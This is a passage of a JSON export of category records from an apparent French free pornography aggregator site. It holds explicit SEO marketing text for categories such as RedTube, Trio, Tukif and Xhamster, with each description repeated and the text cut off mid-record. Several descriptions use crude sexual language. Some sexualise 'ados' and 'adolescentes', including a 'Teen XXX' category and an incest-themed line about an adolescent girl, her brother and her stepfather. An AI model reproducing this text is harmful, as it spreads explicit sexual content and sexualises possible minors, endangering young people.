qu'il vous faut et nous aussi.\r\n\r\nEt si vous avez besoin de voir l'action de personnes vraiment ordinaires, nous avons pour vous des vid\u00e9os Porn Amateur de personnes ordinaires qui veulent juste se produire pour vous en s'envoyant en l'air. Vous pouvez trouver de superbes couples du monde entier qui sont pr\u00eats \u00e0 montrer leurs fantasmes les plus fous et \u00e0 aider les gens \u00e0 explorer leur sexualit\u00e9 dans une r\u00e9alit\u00e9 plus proche des utilisateurs comme vous !\r\n\r\nRedTube propose \u00e9galement une large s\u00e9lection de contenus LGBTQ+ pour tous nos spectateurs LGBTQ+. Nous proposons des sc\u00e8nes mettant en sc\u00e8ne des lesbiennes, des trans et des gays du monde entier, vous \u00eates donc s\u00fbr de trouver quelque chose qui vous excite.\r\n\r\nPour ceux qui recherchent quelque chose d'un peu plus coquin, RedTube vous offre \u00e9galement une solution. Notre cat\u00e9gorie \"BDSM Porn\" regorge de sc\u00e8nes coquines de bondage, de domination et autres, tandis que notre cat\u00e9gorie \"Hentai\" propose les fantasmes et les f\u00e9tichismes les plus fous. Regardez de plus pr\u00e8s, et vous trouverez s\u00fbrement quelque chose qui vous excitera.\r\n\r\nAlors pourquoi attendre ? Pr\u00e9parez-vous \u00e0 d\u00e9bloquer la puissance de RedTube et \u00e0 d\u00e9couvrir toutes les sc\u00e8nes sexy que vous pouvez d\u00e9sirer et plus encore !\r\n<h2>Cat\u00e9gories de sc\u00e8nes de sexe et de porno<\/h2>\r\nOutre RedTube, nous vous proposons des dizaines de cat\u00e9gories de porno parmi lesquelles vous pouvez choisir, afin de toujours trouver la vid\u00e9o parfaite pour votre humeur. De votre star du porno pr\u00e9f\u00e9r\u00e9e au fantasme le plus m\u00e9chant, Gratuit.xxx a tout ce qu'il vous faut.\r\n\r\nNos cat\u00e9gories vont des sc\u00e8nes \"lesbiennes\" et \"\u00e0 trois\", toujours tr\u00e8s populaires, aux cat\u00e9gories plus risqu\u00e9es \"Hentai\" et \"Sexe Hard\". Nous disposons d'une \u00e9norme biblioth\u00e8que de contenu chaud que vous pouvez explorer, des films pour adultes classiques aux meilleures nouveaut\u00e9s.\r\nNotre cat\u00e9gorie \"Teen XXX\" regorge de nouvelles ados sexy qui ne demandent qu'\u00e0 montrer leurs talents et \u00e0 explorer leur sexualit\u00e9. Que vous ayez envie de quelque chose de plus ancien ou de totalement unique, nous avons ce qu'il vous faut.\r\n\r\nDe plus, vous n'avez pas besoin de vous abonner ni de payer quoi que ce soit. Vous pouvez regarder un nombre illimit\u00e9 de RedTube et \u00e0 peu pr\u00e8s n'importe quelle vid\u00e9o sans frais.\r\n\r\nGr\u00e2ce \u00e0 notre vaste biblioth\u00e8que de vid\u00e9os class\u00e9es XXX, vous pouvez assouvir vos d\u00e9sirs les plus fous. Alors, pr\u00e9parez-vous \u00e0 vivre l'exp\u00e9rience du plaisir ultime !","parent":0,"count":200,"filter":"raw","cat_ID":12,"category_count":200,"category_description":"<h2>Bienvenue sur Redtube on Gratuit !<\/h2>\r\n\u00cates-vous pr\u00eat \u00e0 faire passer votre vie sexuelle au niveau sup\u00e9rieur ? Si c'est le cas, nous avons pour vous une v\u00e9ritable mine d'or de contenus RedTube chauds et torrides, avec des sc\u00e8nes de porno parmi les plus sexy du Web diffus\u00e9es en continu sur Gratuit.xxx. Quelle que soit votre humeur, vous trouverez ici de quoi satisfaire tous les go\u00fbts, qu'il s'agisse d'une sc\u00e8ne de sexe passionn\u00e9e ou d'un gangbang ou d'une orgie sauvage.\r\n\r\nLes vid\u00e9os propos\u00e9es sur RedTube vont du sexe softcore romantique au porno hardcore t\u00e9m\u00e9raire. Il y a m\u00eame des sc\u00e8nes de massage \u00e9rotique pour ceux qui aiment quelque chose d'encore plus doux et d'un peu plus coquin. Le meilleur de tous, c'est qu'il n'y a pas besoin de t\u00e9l\u00e9charger, il suffit de cliquer et de regarder tout de suite en haute d\u00e9finition pour des heures de plaisir infini quand vous le voulez.\r\n\r\nNotre mission est simple : vous offrir un divertissement de qualit\u00e9 qui fera battre votre c\u0153ur, vous fera bander et vous fera en redemander. Pr\u00e9parez-vous \u00e0 faire l'exp\u00e9rience directe des vid\u00e9os porno les plus populaires sur le web avec Top RedTube !\r\n<h2>Sc\u00e8nes sexy populaires sur Redtube<\/h2>\r\nRedTube vous couvre quand la qualit\u00e9 du contenu est requise. C'est pourquoi nous vous proposons un \u00e9ventail des sc\u00e8nes de sexe et de porno les plus populaires avec certaines des stars du porno les plus sexy du monde. Vous avez ici un vaste catalogue pornographique pour vous servir. M\u00eame si vous voulez voir une \u00e9tudiante enjou\u00e9e se d\u00e9cha\u00eener ou une MILF en train de s'amuser avec son toy boy, RedTube a tout ce qu'il vous faut et nous aussi.\r\n\r\nEt si vous avez besoin de voir l'action de personnes vraiment ordinaires, nous avons pour vous des vid\u00e9os Porn Amateur de personnes ordinaires qui veulent juste se produire pour vous en s'envoyant en l'air. Vous pouvez trouver de superbes couples du monde entier qui sont pr\u00eats \u00e0 montrer leurs fantasmes les plus fous et \u00e0 aider les gens \u00e0 explorer leur sexualit\u00e9 dans une r\u00e9alit\u00e9 plus proche des utilisateurs comme vous !\r\n\r\nRedTube propose \u00e9galement une large s\u00e9lection de contenus LGBTQ+ pour tous nos spectateurs LGBTQ+. Nous proposons des sc\u00e8nes mettant en sc\u00e8ne des lesbiennes, des trans et des gays du monde entier, vous \u00eates donc s\u00fbr de trouver quelque chose qui vous excite.\r\n\r\nPour ceux qui recherchent quelque chose d'un peu plus coquin, RedTube vous offre \u00e9galement une solution. Notre cat\u00e9gorie \"BDSM Porn\" regorge de sc\u00e8nes coquines de bondage, de domination et autres, tandis que notre cat\u00e9gorie \"Hentai\" propose les fantasmes et les f\u00e9tichismes les plus fous. Regardez de plus pr\u00e8s, et vous trouverez s\u00fbrement quelque chose qui vous excitera.\r\n\r\nAlors pourquoi attendre ? Pr\u00e9parez-vous \u00e0 d\u00e9bloquer la puissance de RedTube et \u00e0 d\u00e9couvrir toutes les sc\u00e8nes sexy que vous pouvez d\u00e9sirer et plus encore !\r\n<h2>Cat\u00e9gories de sc\u00e8nes de sexe et de porno<\/h2>\r\nOutre RedTube, nous vous proposons des dizaines de cat\u00e9gories de porno parmi lesquelles vous pouvez choisir, afin de toujours trouver la vid\u00e9o parfaite pour votre humeur. De votre star du porno pr\u00e9f\u00e9r\u00e9e au fantasme le plus m\u00e9chant, Gratuit.xxx a tout ce qu'il vous faut.\r\n\r\nNos cat\u00e9gories vont des sc\u00e8nes \"lesbiennes\" et \"\u00e0 trois\", toujours tr\u00e8s populaires, aux cat\u00e9gories plus risqu\u00e9es \"Hentai\" et \"Sexe Hard\". Nous disposons d'une \u00e9norme biblioth\u00e8que de contenu chaud que vous pouvez explorer, des films pour adultes classiques aux meilleures nouveaut\u00e9s.\r\nNotre cat\u00e9gorie \"Teen XXX\" regorge de nouvelles ados sexy qui ne demandent qu'\u00e0 montrer leurs talents et \u00e0 explorer leur sexualit\u00e9. Que vous ayez envie de quelque chose de plus ancien ou de totalement unique, nous avons ce qu'il vous faut.\r\n\r\nDe plus, vous n'avez pas besoin de vous abonner ni de payer quoi que ce soit. Vous pouvez regarder un nombre illimit\u00e9 de RedTube et \u00e0 peu pr\u00e8s n'importe quelle vid\u00e9o sans frais.\r\n\r\nGr\u00e2ce \u00e0 notre vaste biblioth\u00e8que de vid\u00e9os class\u00e9es XXX, vous pouvez assouvir vos d\u00e9sirs les plus fous. Alors, pr\u00e9parez-vous \u00e0 vivre l'exp\u00e9rience du plaisir ultime !","cat_name":"Redtube","category_nicename":"redtube","category_parent":0},{"term_id":10,"name":"Trio","slug":"trio","term_group":0,"term_taxonomy_id":10,"taxonomy":"category","description":"<h2>Trio Porno sur Gratuit.xxx, les meilleures choses se partagent<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre le summum du plaisir ! Nous avons une s\u00e9lection exclusive de vid\u00e9os fran\u00e7aises de m\u00e9nage \u00e0 trois rien que pour vous. Ne ratez pas cette folle aventure - pr\u00e9parez-vous \u00e0 faire chauffer les choses ce soir !\r\n\r\nLa vie est trop courte pour garder toutes vos pens\u00e9es coquines pour vous. Pourquoi ne pas explorer le monde excitant des fantasmes \u00e0 trois avec Trio sur Gratuit.xxx ? Participez \u00e0 une exploration sauvage o\u00f9 vous et votre copine pourrez vous amuser ensemble en toute intimit\u00e9 - et peut-\u00eatre m\u00eame faire participer sa meilleure amie ! N'ayez pas honte, cela pourrait rendre toute exp\u00e9rience encore plus excitante entre les deux partenaires !\r\n<h2>Trio porn et plus encore!<\/h2>\r\nSur Gratuit.xxx, peu importe que vous soyez un mec ou une fille - nous ne jugeons pas ! Qu'il s'agisse de parties \u00e0 trois, d'orgies ou de tout autre contenu torride - peu importe ce qui vous fait vibrer - nos vid\u00e9os sont totalement gratuites pour tous ceux qui osent s'amuser.\r\n\r\nGratuit.xxx dispose de la s\u00e9lection la plus juteuse de personnes matures, jeunes, gays et lesbiennes qui sont s\u00fbres de satisfaire - voire de d\u00e9passer - tous les d\u00e9sirs dans notre cat\u00e9gorie sp\u00e9cialis\u00e9e de plans \u00e0 trois. Des \u00e9talons noirs aux physiques muscl\u00e9s et aux forfaits bien garnis sont \u00e9galement \u00e0 port\u00e9e de clics si vous recherchez quelque chose de tr\u00e8s sp\u00e9cial... style VIP !\r\n\r\nSur Gratuit.xxx, nous avons tout ce qu'il faut ! Des vid\u00e9os porno de tr\u00e8s haute qualit\u00e9 avec une multitude de cat\u00e9gories \u00e0 explorer - de l'anal aux pipes en passant par les plaisirs matures et lesbiens. Nous parlons d'orgies \u00e9piques, de gr\u00e9sillements \u00e0 trois, et des hits coquins les plus chauds que le web ait jamais vus ; notre site est s\u00fbr de vous laisser en redemander !\r\n<h2>Vous cherchez \u00e0 pimenter votre vie sexuelle ?<\/h2>\r\nLes choses vont devenir tr\u00e8s chaudes ce soir ! Si vous et votre copain avez pr\u00e9vu un m\u00e9nage \u00e0 trois, Gratuit.xxx est l\u00e0 pour vous aider. Plongez dans l'une de leurs vid\u00e9os Trio Porn - elles vous montreront tous les secrets coquins pour faire monter cette exp\u00e9rience sexuelle d'un cran, avec un plaisir sans limite pour tous ceux qui y participent ! Nous vous garantissons qu'apr\u00e8s avoir regard\u00e9 ces vid\u00e9os class\u00e9es X, vous nous remercierez tous les trois de vous avoir enfin donn\u00e9 l'\u00e9tincelle manquante entre les draps.\r\n\r\nLaissez notre \u00e9quipe d'experts faire tout le travail pour vous ! Nous creusons dans les moindres recoins pour vous proposer uniquement les vid\u00e9os les plus grivoises et les plus torrides qui apparaissent sur des sites comme YouPorn, PornHub et Xvideos. Maintenant, asseyez-vous dans votre fauteuil pr\u00e9f\u00e9r\u00e9, car il est temps de faire des cochonneries !\r\n\r\nPr\u00e9parez-vous \u00e0 \u00eatre \u00e9poustoufl\u00e9 avec Gratuit.xxx ! Vous obtenez des clips de qualit\u00e9 sup\u00e9rieure, sans aucune obligation - et nous parlons d'une gratuit\u00e9 totale. Go\u00fbtez \u00e0 la belle vie sans jamais mettre la main au porte-monnaie !","parent":0,"count":247,"filter":"raw","cat_ID":10,"category_count":247,"category_description":"<h2>Trio Porno sur Gratuit.xxx, les meilleures choses se partagent<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre le summum du plaisir ! Nous avons une s\u00e9lection exclusive de vid\u00e9os fran\u00e7aises de m\u00e9nage \u00e0 trois rien que pour vous. Ne ratez pas cette folle aventure - pr\u00e9parez-vous \u00e0 faire chauffer les choses ce soir !\r\n\r\nLa vie est trop courte pour garder toutes vos pens\u00e9es coquines pour vous. Pourquoi ne pas explorer le monde excitant des fantasmes \u00e0 trois avec Trio sur Gratuit.xxx ? Participez \u00e0 une exploration sauvage o\u00f9 vous et votre copine pourrez vous amuser ensemble en toute intimit\u00e9 - et peut-\u00eatre m\u00eame faire participer sa meilleure amie ! N'ayez pas honte, cela pourrait rendre toute exp\u00e9rience encore plus excitante entre les deux partenaires !\r\n<h2>Trio porn et plus encore!<\/h2>\r\nSur Gratuit.xxx, peu importe que vous soyez un mec ou une fille - nous ne jugeons pas ! Qu'il s'agisse de parties \u00e0 trois, d'orgies ou de tout autre contenu torride - peu importe ce qui vous fait vibrer - nos vid\u00e9os sont totalement gratuites pour tous ceux qui osent s'amuser.\r\n\r\nGratuit.xxx dispose de la s\u00e9lection la plus juteuse de personnes matures, jeunes, gays et lesbiennes qui sont s\u00fbres de satisfaire - voire de d\u00e9passer - tous les d\u00e9sirs dans notre cat\u00e9gorie sp\u00e9cialis\u00e9e de plans \u00e0 trois. Des \u00e9talons noirs aux physiques muscl\u00e9s et aux forfaits bien garnis sont \u00e9galement \u00e0 port\u00e9e de clics si vous recherchez quelque chose de tr\u00e8s sp\u00e9cial... style VIP !\r\n\r\nSur Gratuit.xxx, nous avons tout ce qu'il faut ! Des vid\u00e9os porno de tr\u00e8s haute qualit\u00e9 avec une multitude de cat\u00e9gories \u00e0 explorer - de l'anal aux pipes en passant par les plaisirs matures et lesbiens. Nous parlons d'orgies \u00e9piques, de gr\u00e9sillements \u00e0 trois, et des hits coquins les plus chauds que le web ait jamais vus ; notre site est s\u00fbr de vous laisser en redemander !\r\n<h2>Vous cherchez \u00e0 pimenter votre vie sexuelle ?<\/h2>\r\nLes choses vont devenir tr\u00e8s chaudes ce soir ! Si vous et votre copain avez pr\u00e9vu un m\u00e9nage \u00e0 trois, Gratuit.xxx est l\u00e0 pour vous aider. Plongez dans l'une de leurs vid\u00e9os Trio Porn - elles vous montreront tous les secrets coquins pour faire monter cette exp\u00e9rience sexuelle d'un cran, avec un plaisir sans limite pour tous ceux qui y participent ! Nous vous garantissons qu'apr\u00e8s avoir regard\u00e9 ces vid\u00e9os class\u00e9es X, vous nous remercierez tous les trois de vous avoir enfin donn\u00e9 l'\u00e9tincelle manquante entre les draps.\r\n\r\nLaissez notre \u00e9quipe d'experts faire tout le travail pour vous ! Nous creusons dans les moindres recoins pour vous proposer uniquement les vid\u00e9os les plus grivoises et les plus torrides qui apparaissent sur des sites comme YouPorn, PornHub et Xvideos. Maintenant, asseyez-vous dans votre fauteuil pr\u00e9f\u00e9r\u00e9, car il est temps de faire des cochonneries !\r\n\r\nPr\u00e9parez-vous \u00e0 \u00eatre \u00e9poustoufl\u00e9 avec Gratuit.xxx ! Vous obtenez des clips de qualit\u00e9 sup\u00e9rieure, sans aucune obligation - et nous parlons d'une gratuit\u00e9 totale. Go\u00fbtez \u00e0 la belle vie sans jamais mettre la main au porte-monnaie !","cat_name":"Trio","category_nicename":"trio","category_parent":0},{"term_id":8,"name":"Tukif","slug":"tukif","term_group":0,"term_taxonomy_id":8,"taxonomy":"category","description":"<h2>D\u00e9couvrez le meilleur du porno de Tukif avec Gratuit.xxx<\/h2>\r\nAvez-vous d\u00e9j\u00e0 cherch\u00e9 quelque chose qui fasse vraiment battre votre c\u0153ur et pomper votre sang ? Ne cherchez pas plus loin ! Sur Gratuit.xxx, nous vous apportons le meilleur de Tukif directement sur votre \u00e9cran avec notre cat\u00e9gorie X - un endroit o\u00f9 les salopes sans peur r\u00e8gnent en ma\u00eetre avec un seul but : VOUS donner du plaisir d'une mani\u00e8re irr\u00e9sistible qui vous fera revenir encore et encore ! Alors n'attendez plus, plongez dans le monde de ces renards sans peur d\u00e8s maintenant sur Gratuit.xxx avec le meilleur du porno Tukif.\r\n\r\nVos fantasmes les plus fous ne demandent qu'\u00e0 \u00eatre explor\u00e9s ? Aimeriez-vous le doux toucher d'une infirmi\u00e8re aux seins \u00e9normes et \u00e0 la poitrine attrayante, ou succomber \u00e0 la s\u00e9duisante polici\u00e8re salopes frottant ses gros seins sur votre corps ? Sur Gratuit.xxx, ils offrent d'excellentes possibilit\u00e9s de jeux de r\u00f4les imit\u00e9s par leurs putes talentueuses dont le gros cul fera exploser vos d\u00e9sirs !\r\n\r\nExplorer les profondeurs du divertissement pour adultes n'a jamais \u00e9t\u00e9 aussi facile et abordable. Avec Gratuit, vous pouvez acc\u00e9der \u00e0 des hits porno de haute qualit\u00e9 sans vous ruiner, et ainsi r\u00e9aliser vos fantasmes les plus intimes sans aucun frais. Inscrivez-vous d\u00e8s maintenant et laissez-vous aller aux plaisirs charnels!\r\n<h2>Avec tukif on Gratuit, Que trouverez-vous sur cette cha\u00eene ?<\/h2>\r\nPlongez dans les profondeurs de Tukif et explorez un plaisir sans limite ! Pr\u00e9parez-vous \u00e0 \u00eatre \u00e9merveill\u00e9 par des sir\u00e8nes matures ou des adolescentes coquines - quels que soient vos go\u00fbts, vous trouverez ici une satisfaction intense. Notre cha\u00eene regorge de contenus de premier ordre mettant en sc\u00e8ne des femmes s\u00e9duisantes d\u00e9sireuses de montrer leur savoir-faire dans la chambre \u00e0 coucher. Rejoignez-nous d\u00e8s aujourd'hui pour ce voyage passionnant !\r\n\r\nVous aimez voir des adolescente qui veut exciter son fr\u00e8re et son beau-p\u00e8re ? Alors ce site est parfait pour toi ! Ici, nous ne proposons que des vid\u00e9os de haute qualit\u00e9 qui ne manqueront pas de plaire. Notre s\u00e9lection de vid\u00e9os de tukif, va des chattes poilues et touffues aux petites chattes roses et ras\u00e9es, en passant par les grands vagins dilat\u00e9s aux l\u00e8vres immenses - peu importe le type de chatte qui vous fait tourner la t\u00eate, notre contenu a quelque chose \u00e0 offrir \u00e0 tout le monde ! Et le mieux dans tout \u00e7a, c'est que le streaming tukif est gratuit et que vous n'avez pas \u00e0 vous soucier de donner votre adresse e-mail ou vos informations de carte de cr\u00e9dit. Alors n'h\u00e9sitez pas et faites l'exp\u00e9rience d'un plaisir inesp\u00e9r\u00e9 d\u00e8s aujourd'hui !\r\n<h2>Vous recherchez une exp\u00e9rience porno torride ?<\/h2>\r\nTukif est votre destination privil\u00e9gi\u00e9e pour trouver les putes les plus chaudes de la ville ! Notre liste exhaustive de stars vous garantit que vous obtiendrez exactement ce que vous voulez gr\u00e2ce \u00e0 notre vaste catalogue de vid\u00e9os excitantes, offrant \u00e0 la fois des interpr\u00e8tes jeunes et matures. N'oubliez pas de jeter un coup d'\u0153il \u00e0 Gratuit.xxx - il y a quelque chose ici qui est pr\u00eat \u00e0 exciter n'importe quel fan de divertissement pour adultes !\r\n\r\nExcitez vos sens avec notre gamme de vid\u00e9os de qualit\u00e9, qui vous feront fr\u00e9mir de plaisir. Rejoignez la communaut\u00e9 et aimez-nous lorsque vous \u00eates impressionn\u00e9 - nous travaillons dur pour redonner de la passion \u00e0 l'observation du porno ! Avec Gratuit \u00e0 port\u00e9e de main, il n'y a plus besoin d'attendre : Donnez-vous la permission de vivre une exp\u00e9rience inoubliable d\u00e8s aujourd'hui avec Tukif cat\u00e9gorie.","parent":0,"count":243,"filter":"raw","cat_ID":8,"category_count":243,"category_description":"<h2>D\u00e9couvrez le meilleur du porno de Tukif avec Gratuit.xxx<\/h2>\r\nAvez-vous d\u00e9j\u00e0 cherch\u00e9 quelque chose qui fasse vraiment battre votre c\u0153ur et pomper votre sang ? Ne cherchez pas plus loin ! Sur Gratuit.xxx, nous vous apportons le meilleur de Tukif directement sur votre \u00e9cran avec notre cat\u00e9gorie X - un endroit o\u00f9 les salopes sans peur r\u00e8gnent en ma\u00eetre avec un seul but : VOUS donner du plaisir d'une mani\u00e8re irr\u00e9sistible qui vous fera revenir encore et encore ! Alors n'attendez plus, plongez dans le monde de ces renards sans peur d\u00e8s maintenant sur Gratuit.xxx avec le meilleur du porno Tukif.\r\n\r\nVos fantasmes les plus fous ne demandent qu'\u00e0 \u00eatre explor\u00e9s ? Aimeriez-vous le doux toucher d'une infirmi\u00e8re aux seins \u00e9normes et \u00e0 la poitrine attrayante, ou succomber \u00e0 la s\u00e9duisante polici\u00e8re salopes frottant ses gros seins sur votre corps ? Sur Gratuit.xxx, ils offrent d'excellentes possibilit\u00e9s de jeux de r\u00f4les imit\u00e9s par leurs putes talentueuses dont le gros cul fera exploser vos d\u00e9sirs !\r\n\r\nExplorer les profondeurs du divertissement pour adultes n'a jamais \u00e9t\u00e9 aussi facile et abordable. Avec Gratuit, vous pouvez acc\u00e9der \u00e0 des hits porno de haute qualit\u00e9 sans vous ruiner, et ainsi r\u00e9aliser vos fantasmes les plus intimes sans aucun frais. Inscrivez-vous d\u00e8s maintenant et laissez-vous aller aux plaisirs charnels!\r\n<h2>Avec tukif on Gratuit, Que trouverez-vous sur cette cha\u00eene ?<\/h2>\r\nPlongez dans les profondeurs de Tukif et explorez un plaisir sans limite ! Pr\u00e9parez-vous \u00e0 \u00eatre \u00e9merveill\u00e9 par des sir\u00e8nes matures ou des adolescentes coquines - quels que soient vos go\u00fbts, vous trouverez ici une satisfaction intense. Notre cha\u00eene regorge de contenus de premier ordre mettant en sc\u00e8ne des femmes s\u00e9duisantes d\u00e9sireuses de montrer leur savoir-faire dans la chambre \u00e0 coucher. Rejoignez-nous d\u00e8s aujourd'hui pour ce voyage passionnant !\r\n\r\nVous aimez voir des adolescente qui veut exciter son fr\u00e8re et son beau-p\u00e8re ? Alors ce site est parfait pour toi ! Ici, nous ne proposons que des vid\u00e9os de haute qualit\u00e9 qui ne manqueront pas de plaire. Notre s\u00e9lection de vid\u00e9os de tukif, va des chattes poilues et touffues aux petites chattes roses et ras\u00e9es, en passant par les grands vagins dilat\u00e9s aux l\u00e8vres immenses - peu importe le type de chatte qui vous fait tourner la t\u00eate, notre contenu a quelque chose \u00e0 offrir \u00e0 tout le monde ! Et le mieux dans tout \u00e7a, c'est que le streaming tukif est gratuit et que vous n'avez pas \u00e0 vous soucier de donner votre adresse e-mail ou vos informations de carte de cr\u00e9dit. Alors n'h\u00e9sitez pas et faites l'exp\u00e9rience d'un plaisir inesp\u00e9r\u00e9 d\u00e8s aujourd'hui !\r\n<h2>Vous recherchez une exp\u00e9rience porno torride ?<\/h2>\r\nTukif est votre destination privil\u00e9gi\u00e9e pour trouver les putes les plus chaudes de la ville ! Notre liste exhaustive de stars vous garantit que vous obtiendrez exactement ce que vous voulez gr\u00e2ce \u00e0 notre vaste catalogue de vid\u00e9os excitantes, offrant \u00e0 la fois des interpr\u00e8tes jeunes et matures. N'oubliez pas de jeter un coup d'\u0153il \u00e0 Gratuit.xxx - il y a quelque chose ici qui est pr\u00eat \u00e0 exciter n'importe quel fan de divertissement pour adultes !\r\n\r\nExcitez vos sens avec notre gamme de vid\u00e9os de qualit\u00e9, qui vous feront fr\u00e9mir de plaisir. Rejoignez la communaut\u00e9 et aimez-nous lorsque vous \u00eates impressionn\u00e9 - nous travaillons dur pour redonner de la passion \u00e0 l'observation du porno ! Avec Gratuit \u00e0 port\u00e9e de main, il n'y a plus besoin d'attendre : Donnez-vous la permission de vivre une exp\u00e9rience inoubliable d\u00e8s aujourd'hui avec Tukif cat\u00e9gorie.","cat_name":"Tukif","category_nicename":"tukif","category_parent":0},{"term_id":55,"name":"Vintage","slug":"porno-vintage","term_group":0,"term_taxonomy_id":55,"taxonomy":"category","description":"","parent":0,"count":58,"filter":"raw","cat_ID":55,"category_count":58,"category_description":"","cat_name":"Vintage","category_nicename":"porno-vintage","category_parent":0},{"term_id":7,"name":"Xhamster","slug":"xhamster","term_group":0,"term_taxonomy_id":7,"taxonomy":"category","description":"<h2>Xhamster sur Gratuit.xxx ? Bien s\u00fbr !<\/h2>\r\nPr\u00e9parez-vous \u00e0 d\u00e9couvrir le meilleur de Xhamster - absolument gratuit sur Gratuit.xxx ! Pourquoi payer pour des vid\u00e9os porno quand vous pouvez les obtenir ici sans investir un centime ? Satisfaisez tous les d\u00e9sirs de votre c\u0153ur sans aucune obligation.\r\n\r\nNe vous inqui\u00e9tez pas, nous avons ce qu'il vous faut ! Nous vous proposons ici les vid\u00e9os Xhamster les plus chaudes et les plus sexy du moment, toutes gratuites pour votre plaisir. Alors, s'il est temps de vous d\u00e9tendre apr\u00e8s une journ\u00e9e \u00e9puisante, allez vous d\u00e9tendre avec Gratuit.xxx ; satisfaction garantie... que vous recherchiez un massage avec une fin heureuse, une vid\u00e9o de sexe plus coquine ou simplement un peu de d\u00e9tente avant d'aller vous coucher comme un b\u00e9b\u00e9 !\r\n\r\nAvez-vous d\u00e9j\u00e0 eu envie de rendre votre bite plus dure que l'acier et de faire une vir\u00e9e sauvage avec certaines des Salopes les plus chaudes et les plus coquines de la ville ? Ne cherchez pas plus loin - xhamsters a tout ce qu'il vous faut ! Des handjobs incroyables qui feront exploser tous les fantasmes que vous avez eus jusqu'\u00e0 pr\u00e9sent, \u00e0 une incroyable vari\u00e9t\u00e9 de vid\u00e9os XXX garanties pour un plaisir HD.\r\n\r\nExplorez d\u00e8s maintenant notre cat\u00e9gorie Hamster X et profitez de notre s\u00e9lection de vid\u00e9os porno avec des sc\u00e8nes de sexe chaudes qui vous feront r\u00eaver !\r\n<h2>Xhamster a tout le porno dont vous avez besoin.<\/h2>\r\nTout est l\u00e0 : grandes, petites, blondes et brunes ! X hamster a tout ce qu'il faut... il vous suffit de v\u00e9rifier par vous-m\u00eame. \u00cates-vous pr\u00eat \u00e0 rencontrer les femmes les plus sauvages de France et du monde entier ? Ne cherchez pas plus loin que Gratuit.xxx, o\u00f9 r\u00e9sident tous les types de filles : grandes, petites, brunes, \u00e9b\u00e8nes ou rousses ! Ici, il y en a pour tous les go\u00fbts gr\u00e2ce \u00e0 notre superbe s\u00e9lection de beaut\u00e9s exotiques - soyez coquin et faites-vous plaisir d\u00e8s aujourd'hui !\r\n\r\nVous cherchez une soir\u00e9e XXX ? Ce site a quelque chose de pervers et de parfait qui n'attend que d'\u00eatre d\u00e9couvert ! Qu'il s'agisse d'admirer un cul serr\u00e9 en train d'\u00eatre pilonn\u00e9 ou d'\u00eatre t\u00e9moin de l'art des fellations sensuelles, ce site est rempli de sc\u00e8nes sulfureuses qui ne vieilliront jamais. Alors allez-y, laissez-vous aller \u00e0 vos d\u00e9sirs les plus fous - vous savez que vous en avez envie !\r\n\r\nCette page est un v\u00e9ritable guichet unique pour les amateurs de cochonneries ! Que vous aimiez les lesbiennes pulpeuses, les filles d'origine africaine, les amatrices fra\u00eechement d\u00e9barqu\u00e9es ou les chaudes aux gros seins, il y a ici quelque chose qui r\u00e9pond \u00e0 vos besoins coquins.\r\n<h2>Amusez-vous avec le meilleur porno gratuit.<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre des moments de grande m\u00e9chancet\u00e9 ! Hamster XXX propose un contenu \u00e9poustouflant qui va bien au-del\u00e0 des vid\u00e9os de sexe habituelles. Du BDSM aux orgies, en passant par les transsexuels, les bisexuels et bien plus encore, nous vous garantissons que vous ne serez pas d\u00e9\u00e7u par notre s\u00e9lection sauvage de sc\u00e8nes XXX hardcore. Alors venez vous branler avec nos vid\u00e9os aujourd'hui chez HamsterXXX !\r\n<h2>Xhamster, plus qu'un simple porno.<\/h2>\r\nProfitez d'une grande vari\u00e9t\u00e9 de vid\u00e9os pornographiques de premier ordre en haute d\u00e9finition avec Gratuit.xxx ! Notre site est le terrain de jeu id\u00e9al pour vos escapades \u00e9rotiques, en solo ou \u00e0 plusieurs ; laissez-nous vous emmener \u00e0 la ville du plaisir et faites en sorte que vous passiez un moment inoubliable.\r\n\r\nX hamster est l'endroit o\u00f9 aller lorsque vous voulez plus qu'une exp\u00e9rience pornographique ordinaire. Avec une s\u00e9lection de contenus en constante \u00e9volution, Xhamsters satisfera toutes sortes de d\u00e9sirs coquins !","parent":0,"count":225,"filter":"raw","cat_ID":7,"category_count":225,"category_description":"<h2>Xhamster sur Gratuit.xxx ? Bien s\u00fbr !<\/h2>\r\nPr\u00e9parez-vous \u00e0 d\u00e9couvrir le meilleur de Xhamster - absolument gratuit sur Gratuit.xxx ! Pourquoi payer pour des vid\u00e9os porno quand vous pouvez les obtenir ici sans investir un centime ? Satisfaisez tous les d\u00e9sirs de votre c\u0153ur sans aucune obligation.\r\n\r\nNe vous inqui\u00e9tez pas, nous avons ce qu'il vous faut ! Nous vous proposons ici les vid\u00e9os Xhamster les plus chaudes et les plus sexy du moment, toutes gratuites pour votre plaisir. Alors, s'il est temps de vous d\u00e9tendre apr\u00e8s une journ\u00e9e \u00e9puisante, allez vous d\u00e9tendre avec Gratuit.xxx ; satisfaction garantie... que vous recherchiez un massage avec une fin heureuse, une vid\u00e9o de sexe plus coquine ou simplement un peu de d\u00e9tente avant d'aller vous coucher comme un b\u00e9b\u00e9 !\r\n\r\nAvez-vous d\u00e9j\u00e0 eu envie de rendre votre bite plus dure que l'acier et de faire une vir\u00e9e sauvage avec certaines des Salopes les plus chaudes et les plus coquines de la ville ? Ne cherchez pas plus loin - xhamsters a tout ce qu'il vous faut ! Des handjobs incroyables qui feront exploser tous les fantasmes que vous avez eus jusqu'\u00e0 pr\u00e9sent, \u00e0 une incroyable vari\u00e9t\u00e9 de vid\u00e9os XXX garanties pour un plaisir HD.\r\n\r\nExplorez d\u00e8s maintenant notre cat\u00e9gorie Hamster X et profitez de notre s\u00e9lection de vid\u00e9os porno avec des sc\u00e8nes de sexe chaudes qui vous feront r\u00eaver !\r\n<h2>Xhamster a tout le porno dont vous avez besoin.<\/h2>\r\nTout est l\u00e0 : grandes, petites, blondes et brunes ! X hamster a tout ce qu'il faut... il vous suffit de v\u00e9rifier par vous-m\u00eame. \u00cates-vous pr\u00eat \u00e0 rencontrer les femmes les plus sauvages de France et du monde entier ? Ne cherchez pas plus loin que Gratuit.xxx, o\u00f9 r\u00e9sident tous les types de filles : grandes, petites, brunes, \u00e9b\u00e8nes ou rousses ! Ici, il y en a pour tous les go\u00fbts gr\u00e2ce \u00e0 notre superbe s\u00e9lection de beaut\u00e9s exotiques - soyez coquin et faites-vous plaisir d\u00e8s aujourd'hui !\r\n\r\nVous cherchez une soir\u00e9e XXX ? Ce site a quelque chose de pervers et de parfait qui n'attend que d'\u00eatre d\u00e9couvert 